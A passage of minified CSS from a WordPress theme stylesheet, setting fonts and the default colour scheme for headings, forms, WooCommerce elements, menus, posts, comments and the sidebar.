button,.sc_button_simple,.sc_action_item_link,.sc_icons_title,.sc_price_title,.sc_price_link,.sc_courses_default .sc_courses_item_price,.sc_courses_default .trx_addons_hover_content .trx_addons_hover_links a,.sc_promo_modern .sc_promo_link2 span+span,.sc_skills_counter .sc_skills_total,.sc_skills_pie.sc_skills_compact_off .sc_skills_total,.slider_swiper .slide_info.slide_info_large .slide_title,.slider_style_modern .slider_controls_label span + span,.slider_pagination_wrap,.sc_slider_controller_info{font-family:"Raleway",sans-serif}.trx_addons_audio_player .audio_author,.sc_item_subtitle,.sc_item_button .sc_button_simple,.sc_recent_news .post_item .post_meta,.sc_action_item_description,.sc_price_description,.sc_price_details,.sc_courses_default .sc_courses_item_date,.courses_single .courses_page_meta,.sc_promo_modern .sc_promo_link2 span,.sc_skills_counter .sc_skills_item_title,.slider_style_modern .slider_controls_label span,.slider_titles_outside_wrap .slide_cats,.slider_titles_outside_wrap .slide_subtitle,.sc_team .sc_team_item_subtitle,.sc_dishes .sc_dishes_item_subtitle,.sc_services .sc_services_item_subtitle,.team_member_page .team_member_brief_info_text,.sc_testimonials_item_author_title,.sc_testimonials_item_author_subtitle{font-family:"Raleway",sans-serif}.vc_tta.vc_tta-accordion .vc_tta-panel-title .vc_tta-title-text{font-family:"Raleway",sans-serif}.vc_progress_bar.vc_progress_bar_narrow .vc_single_bar .vc_label .vc_label_units{font-family:"Raleway",sans-serif}.vc_tta[class*="vc_tta-color-"].vc_tta-style-modern .vc_tta-tabs-container .vc_tta-tab a .vc_tta-title-text{font-family:"Butler",serif}.woocommerce ul.products li.product h3,.woocommerce-page ul.products li.product h3,.woocommerce .checkout table.shop_table .product-name .variation,.woocommerce .shop_table.order_details td.product-name .variation{font-family:"Raleway",sans-serif}.woocommerce ul.products li.product .price,.woocommerce-page ul.products li.product .price,.woocommerce ul.products li.product .post_header,.woocommerce-page ul.products li.product .post_header,.single-product div.product .trx-stretch-width .woocommerce-tabs .wc-tabs li a,.woocommerce ul.products li.product .button,.woocommerce div.product form.cart .button,.woocommerce .woocommerce-message .button,.woocommerce #review_form #respond p.form-submit input[type="submit"],.woocommerce-page #review_form #respond p.form-submit input[type="submit"],.woocommerce table.my_account_orders .order-actions .button,.woocommerce .button,.woocommerce-page .button,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button.woocommerce #respond input#submit,.woocommerce input[type="button"],.woocommerce-page input[type="button"],.woocommerce input[type="submit"],.woocommerce-page input[type="submit"],.woocommerce .shop_table th,.woocommerce span.onsale,.woocommerce nav.woocommerce-pagination ul li a,.woocommerce nav.woocommerce-pagination ul li span.current,.woocommerce div.product p.price,.woocommerce div.product span.price,.woocommerce div.product .summary .stock,.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta strong,.woocommerce-page #reviews #comments ol.commentlist li .comment-text p.meta strong,.woocommerce table.cart td.product-name a,.woocommerce-page table.cart td.product-name a,.woocommerce #content table.cart td.product-name a,.woocommerce-page #content table.cart td.product-name a,.woocommerce .checkout table.shop_table .product-name,.woocommerce .shop_table.order_details td.product-name,.woocommerce .order_details li strong,.woocommerce-MyAccount-navigation,.woocommerce-MyAccount-content .woocommerce-Address-title a{font-family:"Raleway",sans-serif}.woocommerce ul.products li.product .post_header .post_tags,.woocommerce div.product .product_meta span>a,.woocommerce div.product .product_meta span>span,.woocommerce div.product form.cart .reset_variations,.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta time,.woocommerce-page #reviews #comments ol.commentlist li .comment-text p.meta time{font-family:"Raleway",sans-serif}.scheme_default h1,.scheme_default h2,.scheme_default h3,.scheme_default h4,.scheme_default h5,.scheme_default h6,.scheme_default h1 a,.scheme_default h2 a,.scheme_default h3 a,.scheme_default h4 a,.scheme_default h5 a,.scheme_default h6 a,.scheme_default li a{color:#160c06}.scheme_default h1 a:hover,.scheme_default h2 a:hover,.scheme_default h3 a:hover,.scheme_default h4 a:hover,.scheme_default h5 a:hover,.scheme_default h6 a:hover{color:#160c06}.scheme_default dt,.scheme_default b,.scheme_default strong,.scheme_default i,.scheme_default em,.scheme_default mark,.scheme_default ins{color:#160c06}.scheme_default s,.scheme_default strike,.scheme_default del{color:#b7b7b7}.scheme_default code{/*color:#e4e4e4;	background-color:#f9f8f8;	border-color:#e8d7c2;*/}.scheme_default code a{color:#5f5f5f}.scheme_default code a:hover{color:#adadad}.scheme_default a{color:#160c06}.scheme_default a:hover,.scheme_default article li a:hover{color:#adadad}.scheme_default blockquote{color:#160c06;	background-color:#f9f8f8}.scheme_default blockquote:before{color:#adadad}.scheme_default blockquote a{color:#adadad}.scheme_default blockquote a:hover{color:#160c06}.scheme_default table th,.scheme_default table th + th,.scheme_default table td + th{border-color:rgba(255,255,255,0.2)}.scheme_default body table.booked-calendar td,.scheme_default table td,.scheme_default table th + td,.scheme_default table td + td{color:#878686;	border-color:#ffffff}/*table>tbody>tr:first-child>td,*/.scheme_default table th{color:#ffffff;	background-color:#160c06}.scheme_default table th a{color:#ffffff}.scheme_default table tr th a:hover{color:#adadad}/*table>thead + tbody>tr:first-child>td,*//*table>tbody>tr:nth-child(2n+1)>th,*/.scheme_default table>tbody>tr:nth-child(2n+1)>td{background-color:rgba(249,248,248,0.57)}/*table>tbody>tr:nth-child(2n)>th,*/.scheme_default table>tbody>tr:nth-child(2n)>td{background-color:#f9f8f8}.scheme_default table th a:hover{color:#ffffff}.scheme_default hr{border-color:#e8d7c2}.scheme_default figure figcaption,.scheme_default .wp-caption .wp-caption-text,.scheme_default .wp-caption .wp-caption-dd,.scheme_default .wp-caption-overlay .wp-caption .wp-caption-text,.scheme_default .wp-caption-overlay .wp-caption .wp-caption-dd{color:#a4a4a4;	background-color:#f9f8f8}.scheme_default ul>li:before{color:#adadad}.scheme_default button[disabled],.scheme_default input[type="submit"][disabled],.scheme_default input[type="button"][disabled]{background-color:#b7b7b7 !important; color:#757575 !important}.scheme_default fieldset{border-color:#1a54ad}.scheme_default fieldset legend{color:#160c06;	background-color:#ffffff}.scheme_default input[type="text"],.scheme_default input[type="number"],.scheme_default input[type="email"],.scheme_default input[type="tel"],.scheme_default input[type="search"],.scheme_default input[type="password"],.scheme_default .widget_search form,.scheme_default .select_container,.scheme_default .select_container:before,.scheme_default .select2-container .select2-choice,.scheme_default textarea,.scheme_default textarea.wp-editor-area{color:#b0b4c2;	border-color:#f9f8f8;	background-color:#f9f8f8}.scheme_default .select_container select{color:#b0b4c2}.scheme_default input[type="text"]:focus,.scheme_default input[type="number"]:focus,.scheme_default input[type="email"]:focus,.scheme_default input[type="tel"]:focus,.scheme_default input[type="search"]:focus,.scheme_default input[type="password"]:focus,.scheme_default .select_container:hover,.scheme_default .select_container:before:hover,.scheme_default select option:hover,.scheme_default select option:focus,.scheme_default .select2-container .select2-choice:hover,.scheme_default textarea:focus,.scheme_default textarea.wp-editor-area:focus{color:#160c06;	border-color:#be9667;	background-color:#f9f8f8}.scheme_default .select_container select:focus{color:#160c06;	border-color:#be9667}.scheme_default .select_container:after{color:#b0b4c2}.scheme_default .select_container:hover:after{color:#160c06}.scheme_default .widget_search form:hover:after{color:#160c06}.scheme_default .widget_search .search-field{border-color:#ffffff; background-color:#ffffff}.scheme_default .widget_search .search-field:focus{border-color:#adadad}.scheme_default input::-webkit-input-placeholder,.scheme_default textarea::-webkit-input-placeholder{color:#a4a4a4}.scheme_default .wpcf7-form input[type="checkbox"] + span:before,.scheme_default input[type="radio"] + label:before,.scheme_default input[type="checkbox"] + label:before{border-color:#f9f8f8;	background-color:#f9f8f8}.scheme_default button,.scheme_default input[type="reset"],.scheme_default input[type="submit"],.scheme_default input[type="button"]{background-color:#160c06;	color:#ffffff}.scheme_default input[type="submit"]:hover,.scheme_default input[type="reset"]:hover,.scheme_default input[type="button"]:hover,.scheme_default button:hover,.scheme_default input[type="submit"]:focus,.scheme_default input[type="reset"]:focus,.scheme_default input[type="button"]:focus,.scheme_default button:focus{background-color:#160c06;	color:#ffffff}.scheme_default .wp-editor-container input[type="button"]{background-color:#f9f8f8;	border-color:#e8d7c2;	color:#878686;	-webkit-box-shadow:0 1px 0 0 #be9667; -moz-box-shadow:0 1px 0 0 #be9667; box-shadow:0 1px 0 0 #be9667}.scheme_default .wp-editor-container input[type="button"]:hover,.scheme_default .wp-editor-container input[type="button"]:focus{background-color:#f3f7f8;	border-color:#be9667;	color:#5f5f5f}.scheme_default .select2-results{color:#a4a4a4;	border-color:#be9667;	background:#f9f8f8}.scheme_default .select2-results .select2-highlighted{color:#160c06;	background:#f9f8f8}.scheme_default .sticky{border-color:#1a54ad}.scheme_default .sticky .label_sticky{border-top-color:#160c06}.scheme_default body{color:#757575;	background-color:#ffffff}.scheme_default #page_preloader,.scheme_default.header_position_under .page_content_wrap,.scheme_default .page_wrap{background-color:#ffffff}.scheme_default .preloader_wrap>div{background-color:#160c06}.scheme_default.top_panel.with_bg_image:before{/*background-color:rgba(255,255,255,0.7);*/}.scheme_default .top_panel .slider_engine_revo .slide_subtitle{color:#160c06}.scheme_default .header_style_header-default .top_panel_default.without_bg_image .top_panel_title.sc_layouts_row,.scheme_default .header_style_header-default .top_panel_default.without_bg_image .top_panel_navi{background-color:#160c06}.scheme_default .header_style_header-default .top_panel_default.without_bg_image .top_panel_title.sc_layouts_row .post_meta .post_meta_item a:hover{color:#ffffff}.scheme_default .sc_layouts_row_delimiter,.scheme_default.sc_layouts_row_delimiter{border-color:rgba(255,255,255,0.09)}.scheme_default .sc_layouts_item_icon{color:#be9667}.scheme_default .sc_layouts_item_details_line1{color:rgba(255,255,255,0.5)}.scheme_default .sc_layouts_item_details_line2{color:rgba(255,255,255,0.5)}.scheme_default .sc_layouts_row_fixed_on{background-color:#160c06}.scheme_default [class*="sc_layouts_row_"] .sc_button_wrap .sc_button.sc_button_style_2{border-color:rgba(173,173,173,0.3)}.scheme_default [class*="sc_layouts_row_"] .sc_button_wrap .sc_button.sc_button_style_2:hover{border-color:#adadad}.scheme_default header a[href*="mailto:"]:hover span[class*='sc_layouts_item_details_'],.scheme_default header a[href*="tel:"]:hover span[class*='sc_layouts_item_details_'],.scheme_default .sc_layouts_cart .sc_layouts_cart_details:hover .sc_layouts_cart_totals{color:#adadad}.scheme_default .sc_layouts_cart_widget .sc_layouts_cart_widget_items + .sc_layouts_cart_widget_close + .widget_shopping_cart{border-color:#adadad}/* Row type:Narrow */.scheme_default .sc_layouts_row_type_narrow .sc_layouts_item,.scheme_default.sc_layouts_row_type_narrow .sc_layouts_item{color:#757575}.scheme_default .sc_layouts_row_type_narrow .sc_layouts_item a,.scheme_default.sc_layouts_row_type_narrow .sc_layouts_item a{color:#757575}.scheme_default .sc_layouts_row_type_narrow .sc_layouts_item a:hover,.scheme_default .sc_layouts_row_type_narrow .sc_layouts_item a:hover .sc_layouts_item_icon,.scheme_default.sc_layouts_row_type_narrow .sc_layouts_item a:hover,.scheme_default.sc_layouts_row_type_narrow .sc_layouts_item a:hover .sc_layouts_item_icon{color:#160c06}.scheme_default .sc_layouts_row_type_narrow .sc_layouts_item_icon,.scheme_default.sc_layouts_row_type_narrow .sc_layouts_item_icon{color:#be9667}.scheme_default .sc_layouts_row_type_narrow .sc_layouts_item_details_line1,.scheme_default .sc_layouts_row_type_narrow .sc_layouts_item_details_line2,.scheme_default.sc_layouts_row_type_narrow .sc_layouts_item_details_line1,.scheme_default.sc_layouts_row_type_narrow .sc_layouts_item_details_line2{color:#757575}.scheme_default .sc_layouts_row_type_narrow .socials_wrap .social_item a,.scheme_default.sc_layouts_row_type_narrow .socials_wrap .social_item a{background-color:transparent;	color:#160c06}.scheme_default .sc_layouts_row_type_narrow .socials_wrap .social_item a:hover,.scheme_default.sc_layouts_row_type_narrow .socials_wrap .social_item a:hover{background-color:transparent;	color:#adadad}.scheme_default .sc_layouts_row_type_narrow .sc_button_wrap .sc_button,.scheme_default.sc_layouts_row_type_narrow .sc_button_wrap .sc_button{background-color:transparent;	/*border-color:#160c06;	color:#160c06;*/}.scheme_default .sc_layouts_row_type_narrow .sc_button_wrap .sc_button:not(.sc_button_style_2):hover,.scheme_default.sc_layouts_row_type_narrow .sc_button_wrap .sc_button:not(.sc_button_style_2):hover{background-color:transparent;	border-color:#adadad;	color:#adadad !important}.scheme_default .sc_layouts_row_type_narrow .search_wrap .search_submit,.scheme_default.sc_layouts_row_type_narrow .search_wrap .search_submit{background-color:transparent;	color:#160c06}/* Row type:Compact */.scheme_default .sc_layouts_row_type_compact .sc_layouts_item,.scheme_default.sc_layouts_row_type_compact .sc_layouts_item{color:#757575}.scheme_default .sc_layouts_row_type_compact .sc_layouts_item a,.scheme_default.sc_layouts_row_type_compact .sc_layouts_item a{color:#757575}.scheme_default .sc_layouts_row_type_compact .sc_layouts_item a:hover,.scheme_default.sc_layouts_row_type_compact .sc_layouts_item a:hover,.scheme_default .sc_layouts_row_type_compact .sc_layouts_item a:hover .sc_layouts_item_icon,.scheme_default.sc_layouts_row_type_compact .sc_layouts_item a:hover .sc_layouts_item_icon{color:#160c06}.scheme_default .sc_layouts_row_type_compact .sc_layouts_item_icon,.scheme_default.sc_layouts_row_type_compact .sc_layouts_item_icon{color:#160c06}.scheme_default .sc_layouts_row_type_compact .sc_layouts_item_details_line1,.scheme_default .sc_layouts_row_type_compact .sc_layouts_item_details_line2,.scheme_default.sc_layouts_row_type_compact .sc_layouts_item_details_line1,.scheme_default.sc_layouts_row_type_compact .sc_layouts_item_details_line2{color:#757575}.scheme_default .sc_layouts_row_type_compact .socials_wrap .social_item a,.scheme_default.sc_layouts_row_type_compact .socials_wrap .social_item a{background-color:transparent;	color:#160c06}.scheme_default .sc_layouts_row_type_compact .socials_wrap .social_item a:hover,.scheme_default.sc_layouts_row_type_compact .socials_wrap .social_item a:hover{background-color:transparent;	color:#adadad}.scheme_default .sc_layouts_row_type_compact .search_wrap .search_submit,.scheme_default.sc_layouts_row_type_compact .search_wrap .search_submit{background-color:transparent;	color:#160c06}.scheme_default .sc_layouts_row_type_compact .search_wrap .search_submit:hover,.scheme_default.sc_layouts_row_type_compact .search_wrap .search_submit:hover{background-color:transparent;	color:#adadad}.scheme_default .sc_layouts_row_type_compact .search_wrap.search_style_normal .search_submit,.scheme_default.sc_layouts_row_type_compact .search_wrap.search_style_normal .search_submit{color:#160c06}.scheme_default .sc_layouts_row_type_compact .search_wrap.search_style_normal .search_submit:hover,.scheme_default.sc_layouts_row_type_compact .search_wrap.search_style_normal .search_submit:hover{color:#adadad}/* Row type:Normal */.scheme_default .sc_layouts_row_type_normal .sc_layouts_item,.scheme_default.sc_layouts_row_type_normal .sc_layouts_item{color:#757575}.scheme_default .sc_layouts_row_type_normal .sc_layouts_item a,.scheme_default.sc_layouts_row_type_normal .sc_layouts_item a{color:#a4a4a4}.scheme_default .sc_layouts_row_type_normal .sc_layouts_item a:hover,.scheme_default.sc_layouts_row_type_normal .sc_layouts_item a:hover,.scheme_default .sc_layouts_row_type_normal .sc_layouts_item a:hover .sc_layouts_item_icon,.scheme_default.sc_layouts_row_type_normal .sc_layouts_item a:hover .sc_layouts_item_icon{color:#adadad}.scheme_default .sc_layouts_row_type_normal .search_wrap .search_submit,.scheme_default.sc_layouts_row_type_normal .search_wrap .search_submit{background-color:transparent;	color:#b0b4c2}.scheme_default .sc_layouts_row_type_normal .search_wrap .search_submit:hover,.scheme_default.sc_layouts_row_type_normal .search_wrap .search_submit:hover{background-color:transparent;	color:#adadad}.scheme_default .sc_layouts_menu_nav>li>a{color:#160c06}.scheme_default .sc_layouts_menu_nav>li>a:hover,.scheme_default .sc_layouts_menu_nav>li.sfHover>a,.scheme_default .sc_layouts_menu_nav>li.current-menu-item>a,.scheme_default .sc_layouts_menu_nav>li.current-menu-parent>a,.scheme_default .sc_layouts_menu_nav>li.current-menu-ancestor>a{color:#adadad !important}.scheme_default .sc_layouts_menu_nav>li + li:before{color:rgba(164,164,164,0.25) !important}.scheme_default .sc_layouts_menu_nav>li ul{background-color:#adadad}.scheme_default .sc_layouts_menu_nav>li li>a{color:#5f5f5f}.scheme_default .sc_layouts_menu_nav>li li>a{color:#ffffff !important}.scheme_default .sc_layouts_menu_nav>li li>a:hover,.scheme_default .sc_layouts_menu_nav>li li.sfHover>a{color:#160c06 !important}.scheme_default .sc_layouts_menu_nav>li li.current-menu-item>a,.scheme_default .sc_layouts_menu_nav>li li.current-menu-parent>a,.scheme_default .sc_layouts_menu_nav>li li.current-menu-ancestor>a{color:#160c06 !important}.scheme_default .sc_layouts_menu_nav>li li[class*="icon-"]:before{color:#5f5f5f}.scheme_default .sc_layouts_menu_nav>li li[class*="icon-"]:hover:before,.scheme_default .sc_layouts_menu_nav>li li[class*="icon-"].shHover:before,.scheme_default .sc_layouts_menu_nav>li li.current-menu-item:before,.scheme_default .sc_layouts_menu_nav>li li.current-menu-parent:before,.scheme_default .sc_layouts_menu_nav>li li.current-menu-ancestor:before{color:#adadad}.scheme_default .sc_layouts_logo b{color:#160c06}.scheme_default .sc_layouts_logo i{color:#160c06}.scheme_default .sc_layouts_logo_text{color:#160c06}.scheme_default .sc_layouts_logo:hover .logo_text{color:#adadad}.scheme_default .logo_slogan{color:#757575}.scheme_default .socials_wrap .social_item a,.scheme_default .socials_wrap .social_item a i{color:#b7b7b7}.scheme_default .socials_wrap .social_item a:hover,.scheme_default .socials_wrap .social_item a:hover i{color:#160c06}.scheme_default .search_style_expand.search_opened{background-color:#ffffff;	border-color:#1a54ad}.scheme_default .search_style_expand.search_opened .search_submit{color:#757575}.scheme_default .search_style_expand .search_submit:hover,.scheme_default .search_style_expand .search_submit:focus{color:#160c06}.scheme_default .search_style_fullscreen.search_opened .search_form_wrap{background-color:rgba(255,255,255,0.9)}.scheme_default .search_style_fullscreen.search_opened .search_form{border-color:#160c06}.scheme_default .search_style_fullscreen.search_opened .search_close,.scheme_default .search_style_fullscreen.search_opened .search_field,.scheme_default .search_style_fullscreen.search_opened .search_submit{color:#160c06}.scheme_default .search_style_fullscreen.search_opened .search_close:hover,.scheme_default .search_style_fullscreen.search_opened .search_field:hover,.scheme_default .search_style_fullscreen.search_opened .search_field:focus,.scheme_default .search_style_fullscreen.search_opened .search_submit:hover,.scheme_default .search_style_fullscreen.search_opened .search_submit:focus{color:#a4a4a4}.scheme_default .search_style_fullscreen.search_opened input::-webkit-input-placeholder{color:#b0b4c2; opacity:1}.scheme_default .search_style_fullscreen.search_opened input::-moz-placeholder{color:#b0b4c2; opacity:1}.scheme_default .search_style_fullscreen.search_opened input:-moz-placeholder{color:#b0b4c2; opacity:1}.scheme_default .search_style_fullscreen.search_opened input:-ms-input-placeholder{color:#b0b4c2; opacity:1}.scheme_default .menu_mobile .search_mobile input:hover,.scheme_default .menu_mobile .search_mobile input:focus,.scheme_default .menu_mobile .search_mobile input:active,.scheme_default .menu_mobile .search_mobile input{color:#b0b4c2; opacity:1}.scheme_default .search_wrap .search_results{background-color:#ffffff;	border-color:#1a54ad}.scheme_default .search_wrap .search_results:after{background-color:#ffffff;	border-left-color:#1a54ad;	border-top-color:#1a54ad}.scheme_default .search_wrap .search_results .search_results_close{color:#b7b7b7}.scheme_default .search_wrap .search_results .search_results_close:hover{color:#160c06}.scheme_default .search_results.widget_area .post_item + .post_item{border-top-color:#1a54ad}.scheme_default .post_item_none_search .search_wrap .search_submit,.scheme_default .post_item_none_archive .search_wrap .search_submit{color:#160c06}.scheme_default .post_item_none_search .search_wrap .search_submit:hover,.scheme_default .post_item_none_archive .search_wrap .search_submit:hover{color:#adadad}.scheme_default.menu_side_wrap .menu_side_button{color:#878686;	border-color:#e8d7c2;	background-color:rgba(249,248,248,0.7)}.scheme_default.menu_side_wrap .menu_side_button:hover{color:#ffffff;	border-color:#adadad;	background-color:#5f5f5f}.scheme_default .menu_side_inner,.scheme_default .menu_mobile_inner{color:#e4e4e4;	background-color:#f9f8f8}.scheme_default .menu_mobile_button{color:#160c06}.scheme_default .menu_mobile_button:hover{color:#160c06}.scheme_default .menu_mobile_close:before,.scheme_default .menu_mobile_close:after{border-color:#878686}.scheme_default .menu_mobile_close:hover:before,.scheme_default .menu_mobile_close:hover:after{border-color:#5f5f5f}.scheme_default .menu_mobile_inner a{color:#878686}.scheme_default .menu_mobile_inner a:hover,.scheme_default .menu_mobile_inner .current-menu-ancestor>a,.scheme_default .menu_mobile_inner .current-menu-item>a{color:#adadad}.scheme_default .menu_mobile_inner .search_mobile .search_submit{color:#b0b4c2}.scheme_default .menu_mobile_inner .search_mobile .search_submit:focus,.scheme_default .menu_mobile_inner .search_mobile .search_submit:hover{color:#160c06}.scheme_default .menu_mobile_inner .social_item a{color:#adadad}.scheme_default .menu_mobile_inner .social_item a:hover{color:#ffffff}.scheme_default .sc_layouts_title .sc_layouts_title_caption{color:#adadad}.scheme_default .sc_layouts_title .sc_layouts_title_meta{color:#757575}.scheme_default .sc_layouts_title .sc_layouts_title_description{color:#979797}.scheme_default .sc_layouts_title_breadcrumbs{color:#979797}.scheme_default .sc_layouts_title_breadcrumbs a{color:#ffffff !important}.scheme_default .sc_layouts_title_breadcrumbs a:hover{color:#adadad !important}.scheme_default .petermason_tabs .petermason_tabs_titles li a{color:#878686;	background-color:#f9f8f8}.scheme_default .petermason_tabs .petermason_tabs_titles li a:hover{color:#ffffff;	background-color:#160c06}.scheme_default .petermason_tabs .petermason_tabs_titles li.ui-state-active a{color:#ffffff;	background-color:#160c06}.scheme_default .post_item{color:#757575}.scheme_default .post_meta,.scheme_default .post_meta_item,.scheme_default .post_meta_item a,.scheme_default .post_meta_item:before,.scheme_default .post_meta_item:hover:before,.scheme_default .post_date a,.scheme_default .post_date:before,.scheme_default .post_info .post_info_item,.scheme_default .post_info .post_info_item a,.scheme_default .post_info_counters .post_counters_item,.scheme_default .post_counters .socials_share .socials_caption:before,.scheme_default .post_counters .socials_share .socials_caption:hover:before{color:#adadad}.scheme_default .post_date a:hover,.scheme_default a.post_meta_item:hover,.scheme_default .post_meta_item a:hover,.scheme_default .post_info .post_info_item a:hover,.scheme_default .post_info_counters .post_counters_item:hover{color:#160c06}.scheme_default .post_item .post_title a{color:#160c06}.scheme_default .post_item .post_title a:hover{color:#adadad}.scheme_default .post_meta_item.post_categories,.scheme_default .post_meta_item.post_categories a{color:#adadad}.scheme_default .post_meta_item.post_categories a:hover{color:#160c06}.scheme_default .post_meta_item .socials_share .social_items{background-color:#ffffff}.scheme_default .post_meta_item .social_items,.scheme_default .post_meta_item .social_items:before{background-color:#ffffff;	border-color:#1a54ad;	color:#b7b7b7}.scheme_default .post_layout_excerpt + .post_layout_excerpt{border-color:#1a54ad}.scheme_default .post_layout_classic{border-color:#1a54ad}.scheme_default.gallery_preview:before{background-color:#ffffff}.scheme_default.gallery_preview{color:#757575}.scheme_default .format-audio .post_featured .post_audio_author{color:#160c06}.scheme_default .format-audio .post_featured.without_thumb .post_audio{border-color:#1a54ad}.scheme_default .without_thumb .mejs-controls .mejs-currenttime,.scheme_default .without_thumb .mejs-controls .mejs-duration{color:#ffffff}.scheme_default .mejs-controls .mejs-button,.scheme_default .mejs-controls .mejs-time-rail .mejs-time-current,.scheme_default .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current{color:#ffffff;	background:#adadad}.scheme_default .mejs-controls .mejs-button:hover{color:#ffffff;	background:rgba(173,173,173,0.5)}.scheme_default .mejs-controls .mejs-time-rail .mejs-time-total,.scheme_default .mejs-controls .mejs-time-rail .mejs-time-loaded,.scheme_default .mejs-container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total{background:rgba(173,173,173,0.2)}.scheme_default .post_layout_excerpt.post_format_audio .post_featured.without_thumb .post_audio{background-color:#160c06;	border-color:#160c06}.scheme_default .post_layout_excerpt.post_format_audio .post_audio .post_audio_author{color:#be9667}.scheme_default .post_layout_excerpt.post_format_audio .post_audio .post_audio_title{color:#ffffff}.scheme_default .format-aside .post_content_inner{color:#878686;	background-color:#f9f8f8}.scheme_default .format-link .post_content_inner,.scheme_default .format-status .post_content_inner{color:#160c06}.scheme_default .format-chat p>b,.scheme_default .format-chat p>strong{color:#160c06}.scheme_default .post_layout_chess .post_content_inner:after{background:linear-gradient(to top,#ffffff 0%,rgba(255,255,255,0) 100%) no-repeat scroll right top / 100% 100% rgba(255,255,255,0)}.scheme_default .post_layout_chess_1 .post_meta:before{background-color:#1a54ad}.scheme_default .nav-links-old{color:#160c06}.scheme_default .nav-links-old a:hover{color:#160c06;	border-color:#160c06}.scheme_default .page_links>a,.scheme_default .comments_pagination .page-numbers,.scheme_default .nav-links .page-numbers{color:#160c06}.scheme_default .page_links>a:hover,.scheme_default .page_links>span:not(.page_links_title),.scheme_default .comments_pagination a.page-numbers:hover,.scheme_default .comments_pagination .page-numbers.current,.scheme_default .nav-links a.page-numbers:hover,.scheme_default .nav-links .page-numbers.current{color:#ffffff;	background-color:#160c06}.scheme_default .post_item_single .post_header .post_date{color:#b7b7b7}.scheme_default .post_item_single .post_header .post_categories,.scheme_default .post_item_single .post_header .post_categories a{color:#160c06}.scheme_default .post_item_single .post_header .post_meta_item,.scheme_default .post_item_single .post_header .post_meta_item:before,.scheme_default .post_item_single .post_header .post_meta_item:hover:before,.scheme_default .post_item_single .post_header .post_meta_item a,.scheme_default .post_item_single .post_header .post_meta_item a:before,.scheme_default .post_item_single .post_header .post_meta_item a:hover:before,.scheme_default .post_item_single .post_header .post_meta_item .socials_caption,.scheme_default .post_item_single .post_header .post_meta_item .socials_caption:before,.scheme_default .post_item_single .post_header .post_edit a{color:#adadad}.scheme_default .post_item_single .post_meta_item:hover,.scheme_default .post_item_single .post_meta_item>a:hover,.scheme_default .post_item_single .post_meta_item .socials_caption:hover,.scheme_default .post_item_single .post_edit a:hover{color:#160c06}.scheme_default .post_item_single .post_content .post_meta_label,.scheme_default .post_item_single .post_content .post_meta_item:hover .post_meta_label{color:#be9667}.scheme_default .post_item_single .post_content .post_tags,.scheme_default .post_item_single .post_content .post_tags a{color:#5f5f5f}.scheme_default .post_item_single .post_content .post_tags a:hover{color:#adadad}.scheme_default .post_item_single .post_content .post_meta .post_share .social_item a{color:#adadad !important;	border-color:#adadad !important}.scheme_default .post_item_single .post_content .post_meta .post_share .social_item a:hover{color:#ffffff !important;	background-color:#adadad !important}.scheme_default .post-password-form input[type="submit"]{border-color:#160c06}.scheme_default .post-password-form input[type="submit"]:hover,.scheme_default .post-password-form input[type="submit"]:focus{background-color:#adadad;	border-color:#adadad}.scheme_default .nav-links-single .nav-links{border-color:#1a54ad}.scheme_default .nav-links-single .nav-links a .meta-nav{color:#b7b7b7}.scheme_default .nav-links-single .nav-links a .post_date{color:#b7b7b7}.scheme_default .nav-links-single .nav-links a:hover .meta-nav,.scheme_default .nav-links-single .nav-links a:hover .post_date{color:#160c06}.scheme_default .nav-links-single .nav-links a:hover .post-title{color:#160c06}.scheme_default .author_info{color:#757575;	background-color:#ffffff;	border-color:#be9667}.scheme_default .author_info .author_title{color:#160c06}.scheme_default .author_info a{color:#160c06}.scheme_default .author_info a:hover{color:#160c06}.scheme_default.author_info{color:#757575;	background-color:#ffffff;	border-color:#be9667}.scheme_default.author_info .author_title{color:#160c06}.scheme_default.author_info a{color:#160c06}.scheme_default.author_info a:hover{color:#160c06}.scheme_default .author_bio p>b{color:#be9667}.scheme_default .author_bio .author_link{color:#adadad}.scheme_default .author_bio .author_link:hover{color:#160c06}.scheme_default .related_wrap{border-color:#1a54ad}.scheme_default .related_wrap .related_item_style_1 .post_header{background-color:rgba(255,255,255,0.7)}.scheme_default .related_wrap .related_item_style_1:hover .post_header{background-color:#ffffff}.scheme_default .related_wrap .related_item_style_1 .post_date a{color:#757575}.scheme_default .related_wrap .related_item_style_1:hover .post_date a{color:#b7b7b7}.scheme_default .related_wrap .related_item_style_1:hover .post_date a:hover{color:#160c06}.scheme_default .comments_list_wrap,.scheme_default .comments_list_wrap>ul{border-color:#1a54ad}.scheme_default .comments_list_wrap li + li,.scheme_default .comments_list_wrap li ul{border-color:#1a54ad}.scheme_default .comments_list_wrap .comment_info{color:#a4a4a4}.scheme_default .comments_list_wrap .comment_counters a{color:#160c06}.scheme_default .comments_list_wrap .comment_counters a:before{color:#160c06}.scheme_default .comments_list_wrap .comment_counters a:hover:before,.scheme_default .comments_list_wrap .comment_counters a:hover{color:#adadad}.scheme_default .comments_list_wrap .comment_text{color:#757575}.scheme_default .comments_list_wrap .comment_reply a{color:#adadad}.scheme_default .comments_list_wrap .comment_reply a:hover{color:#160c06}.scheme_default .comments_form_wrap{border-color:#1a54ad}.scheme_default .comments_wrap .comments_notes{color:#b7b7b7}.scheme_default .comments_wrap .comments_field input:focus,.scheme_default .comments_wrap .comments_field textarea:focus{border-color:#adadad}.scheme_default .comments_wrap .comment + .comment-respond .comments_form_title small a:hover{color:#adadad}.scheme_default .post_item_404 .page_title{color:#b7b7b7}.scheme_default .post_item_404 .page_description{color:#160c06}.scheme_default .post_item_404 .go_home{border-color:#160c06}.scheme_default .sidebar_inner{background-color:#f9f8f8;	color:#e4e4e4}.scheme_default .sidebar_inner .widget + .widget{border-color:#e8d7c2}.scheme_default .sidebar_inner h1,.scheme_default .sidebar_inner h2,.scheme_default .sidebar_inner h3,.scheme_default .sidebar_inner h4,.scheme_default .sidebar_inner h5,.scheme_default .sidebar_inner h6,.scheme_default .sidebar_inner h1 a,.scheme_default .sidebar_inner h2 a,.scheme_default .sidebar_inner h3 a,.scheme_default .sidebar_inner h4 a,.scheme_default .sidebar_inner h5 a,.scheme_default .sidebar_inner h6 a{color:#160c06}.scheme_default .sidebar_inner h1 a:hover,.scheme_default .sidebar_inner h2 a:hover,.scheme_default .sidebar_inner h3 a:hover,.scheme_default .sidebar_inner h4 a:hover,.scheme_default .sidebar_inner h5 a:hover,.scheme_default 